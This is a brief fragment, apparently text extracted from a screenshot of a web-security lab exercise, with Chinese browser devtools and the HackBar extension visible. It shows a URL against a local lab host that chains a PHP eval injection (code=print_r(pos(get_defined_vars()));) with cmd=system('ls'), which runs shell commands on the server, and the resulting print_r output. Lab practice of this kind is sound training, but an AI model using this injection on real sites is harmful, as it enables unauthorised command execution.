 }
?> Array ( [code] => print_r(pos(get_defined_vars())); [cmd] => system('ls'); )
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.88.141:18080/class10/1.php?code=print_r(pos(get_defined_vars()));&cmd=system('ls');